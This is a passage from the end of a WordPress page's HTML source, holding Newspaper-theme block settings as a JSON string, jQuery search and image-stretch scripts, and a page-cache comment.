Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.382 seconds, on 2026-01-22 @ 20:52 --><!-- need to refresh to see cached version -->